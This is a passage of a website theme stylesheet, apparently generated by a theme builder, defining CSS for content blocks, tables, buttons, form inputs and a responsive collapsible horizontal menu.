.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table thead td,
.bd-table-12 thead td,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table thead th,
.bd-table-12 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table td,
.bd-table-12 td,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table th,
.bd-table-12 th {
  padding: 5px;
}
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-12 tbody > tr:nth-child(odd) > td,
.bd-block-6 .bd-blockcontent:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-12 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
.bd-block-6 .bd-blockheader {
  margin-bottom: 10px;
  margin-top: 10px;
}
.bd-block-6 .bd-blockheader h6 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-6 .bd-blockheader h5 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-6 .bd-blockheader h4 {
  line-height: 25.71428572px;
  color: #000000;
  text-transform: none;
  font-size: 18px;
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  font-weight: bold;
}
.bd-block-6 .bd-blockheader h3 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-6 .bd-blockheader h2 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-6 .bd-blockheader h1 {
  margin-left: 0px;
  margin-top: 0px;
  margin-right: 0px;
  margin-bottom: 0px;
  color: #ba7e2f;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-10 {
  border-top-width: 0;
  border-right-width: 0;
  border-bottom-width: 0;
  border-left: 5px solid #dddddd;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote,
.bd-blockquotes-10,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-blockquotes blockquote p,
.bd-blockquotes-10 p {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-button-10 a {
  line-height: 20.00000001px;
  font-size: 14px;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10,
button.bd-button-10,
input.bd-button-10,
a.bd-button-10[href],
.bd-button-10 {
  /* default transparent bg otherwise you get gray default bg */
  background-color: transparent;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10,
button.bd-button-10,
input.bd-button-10,
a.bd-button-10[href],
.bd-button-10,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button:link,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:link,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:link,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href]:link,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10:link,
button.bd-button-10:link,
input.bd-button-10:link,
a.bd-button-10[href]:link,
.bd-button-10:link,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button:visited,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:visited,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:visited,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href]:visited,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10:visited,
button.bd-button-10:visited,
input.bd-button-10:visited,
a.bd-button-10[href]:visited,
.bd-button-10:visited {
  /* reset browser styles */
  border-width: 0;
  padding: 0;
  color: #ffffff;
  background-color: #ba7e2f;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  padding: 7px 20px;
  border: 0px solid #ffffff;
  background-image: none;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button:hover,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:hover,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:hover,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href]:hover,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10:hover,
button.bd-button-10:hover,
input.bd-button-10:hover,
a.bd-button-10[href]:hover,
.bd-button-10:hover,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button:focus,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:focus,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:focus,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href]:focus,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10:focus,
button.bd-button-10:focus,
input.bd-button-10:focus,
a.bd-button-10[href]:focus,
.bd-button-10:focus {
  background-color: #d4a05d;
  text-decoration: none;
  color: #ffffff;
  background-image: none;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button button:active,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="submit"]:active,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button input[type="button"]:active,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button a.bd-button-10[href]:active,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-button .bd-button-10:active,
button.bd-button-10:active,
input.bd-button-10:active,
a.bd-button-10[href]:active,
.bd-button-10:active {
  background-color: #8f5911;
  background-image: none;
}
.bd-imagestyles-11 {
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-image img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
  text-align: center;
  border: 0 solid #777777;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="text"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="password"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="date"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="month"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="time"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="week"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="number"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="email"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="url"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="search"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="tel"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="color"],
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs textarea,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs select,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs .bd-form-input {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="text"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="password"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="datetime-local"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="date"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="month"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="time"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="week"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="number"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="email"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="url"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="search"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="tel"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs input[type="color"],
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs textarea,
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs select,
  .bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-inputs .bd-form-input {
    width: 150px;
  }
}
.bd-bootstrapinput-7.form-control {
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-bootstrapinput-7.form-control {
    width: 150px;
  }
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]),
.bd-bulletlist-6 {
  margin-left: -15px;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-bulletlist ul:not([class*="menu"]) li,
.bd-bulletlist-6 li {
  list-style-position: inside;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]),
.bd-orderedlist-6 {
  margin-left: -12px;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-orderedlist ol:not([class*="bd-indicators"]) li,
.bd-orderedlist-6 li {
  position: relative;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table,
.bd-table-11 {
  border-collapse: collapse;
  width: 100%;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table thead td,
.bd-table-11 thead td,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table thead th,
.bd-table-11 thead th {
  border-bottom: 1px solid #dddddd;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table td,
.bd-table-11 td,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table th,
.bd-table-11 th {
  padding: 5px;
}
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > td,
.bd-table-11 tbody > tr:nth-child(odd) > td,
.bd-block-6 .bd-blockheader:not(.shape-only).bd-custom-table table tbody > tr:nth-child(odd) > th,
.bd-table-11 tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Zvb3Rlckpvb21sYVBvc2l0aW9uNA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2htZW51 {}
.bd-hmenu-1 {
  position: relative;
  float: right;
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (max-width: 991px) {
  .bd-hmenu-1 {
    float: left;
  }
}
@media (max-width: 767px) {
  .bd-hmenu-1 {
    float: none;
    width: 150px;
  }
}
.bd-hmenu-1 .bd-container-59,
.bd-hmenu-1 .bd-container-62,
.bd-hmenu-1 .bd-menu-close-icon {
  display: none;
}
@media (min-width: 768px) {
  .bd-hmenu-1 .bd-menuitem-22:hover > .bd-menu-28-popup,
  .bd-hmenu-1 .bd-menuitem-27:hover > .bd-menu-28-popup,
  .bd-hmenu-1 .bd-menuitem-36:hover > .bd-menu-28-popup,
  .bd-hmenu-1 .bd-menuitem-38:hover > .bd-menu-28-popup {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
}
@media (max-width: 767px) {
  .bd-hmenu-1 {
    /* since 3.1.0 */
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-48 .bd-menu-28-popup {
    display: none;
    position: static;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-48 .bd-menu-28-popup.show {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-48 .nav {
    float: none !important;
    display: block !important;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-48 .nav > li {
    float: none;
    display: block;
    width: auto;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-48 .bd-menu-28 {
    float: none;
  }
  .bd-hmenu-1 .navbar-toggle {
    display: block;
  }
  .bd-hmenu-1 .navbar-collapse.collapse {
    display: none !important;
  }
  .bd-hmenu-1 .navbar-collapse.collapse.in {
    display: block !important;
  }
  .bd-hmenu-1 .collapsing {
    overflow: hidden !important;
  }
  .bd-hmenu-1 .responsive-collapsed {
    display: none;
  }
  .bd-hmenu-1 .navbar-collapse {
    position: fixed !important;
    z-index: 100;
    top: 0;
    bottom: 0;
    left: 0;
    right: auto !important;
    overflow-y: auto !important;
  }
  .bd-hmenu-1 .navbar-collapse.collapsing {
    width: 0;
    transition: width 700ms ease 0ms;
    height: 100%;
  }
  .bd-hmenu-1 .bd-horizontalmenu-48 {
    min-height: 100%;
  }
  .bd-hmenu-1 .bd-menu-overlay {
    transition: opacity 700ms ease 0ms;
    transition-property: opacity, margin-left;
  }
  .bd-hmenu-1 .bd-container-59,
  .bd-hmenu-1 .bd-container-62,
  .bd-hmenu-1 .bd-menu-close-icon {
    display: block;
  }
  .bd-hmenu-1 .bd-menu-close-icon a {
    color: #333333;
  }
  .bd-hmenu-1 .bd-menu-close-icon a:before {
    content: '\234';
  }
  .bd-hmenu-1 .bd-menu-close-icon a:before {
    visibility: inherit;
  }
  .bd-hmenu-1 .bd-menu-close-icon a:hover {
    color: #000000;
  }
}
.bd-hmenu-1 .separated-item-31 {
  z-index: auto;
}
@media (max-width: 767px) {
  .bd-horizontalmenu-48 {
    width: 250px;
  }
}
.admin-bar nav .navbar-collapse.width {
  margin-top: 32px;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited {
    color: #333333;
    text-transform: uppercase;
    font-weight: bold;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:link:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:visited:before {
    color: #ad1f40;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > a.hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > a:hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > a:focus:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:hover:not(.active) > a:not(.active) {
    color: #ba7e2f;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:hover:not(.active) > a:not(.active):before {
  color: #ba7e2f;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited {
    color: #333333;
    text-transform: uppercase;
    font-weight: bold;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:link:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:visited:before {
    color: #ad1f40;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10 > .bd-grid-item > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > .bd-grid-item > a.hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > .bd-grid-item > a:hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > .bd-grid-item > a:focus:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:hover:not(.active) > .bd-grid-item > a:not(.active) {
    color: #ba7e2f;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > .bd-grid-item > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > .bd-grid-item > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:not(.active) > .bd-grid-item > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-10:hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #ba7e2f;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:after,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link:after,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > a,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited {
    color: #333333;
    text-transform: uppercase;
    font-weight: bold;
  }
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:before,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:link:before,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:visited:before {
    color: #ad1f40;
  }
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > a.hover:not(.active),
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > a:hover:not(.active),
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > a:focus:not(.active),
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
    color: #ba7e2f;
  }
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > a.hover:not(.active):before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > a:hover:not(.active):before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > a:focus:not(.active):before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item):hover:not(.active) > a:not(.active):before {
  color: #ba7e2f;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:after,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited {
    color: #333333;
    text-transform: uppercase;
    font-weight: bold;
  }
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:before,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:link:before,
  .collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
    color: #ad1f40;
  }
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
